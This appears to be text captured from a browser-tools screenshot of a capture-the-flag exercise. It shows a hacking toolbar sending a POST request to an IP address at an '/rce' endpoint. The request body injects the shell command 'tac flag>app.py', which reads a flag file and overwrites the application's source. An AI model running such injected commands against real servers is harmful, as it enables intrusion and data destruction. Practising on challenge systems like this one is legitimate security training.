 success
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SST
URL
http://120.79.18.34:20077/rce
enctype
Enable POST application/x-www-form-urlencoded
Body
act='tac flag>app.py'